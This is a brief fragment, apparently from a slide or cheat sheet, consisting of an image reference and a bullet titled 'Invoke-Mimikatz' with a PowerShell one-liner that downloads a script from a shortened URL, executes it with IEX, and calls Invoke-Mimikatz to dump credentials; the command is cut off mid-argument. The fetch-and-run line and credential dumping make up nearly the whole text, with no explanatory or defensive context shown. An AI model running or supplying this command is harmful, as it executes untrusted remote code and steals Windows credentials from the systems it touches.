 Invoke-Mimikatz
• powershell "IEX (New-Object
Net.WebClient).DownloadString('http://is.gd/oeoFuI');
Invoke-Mimikatz -DumpC...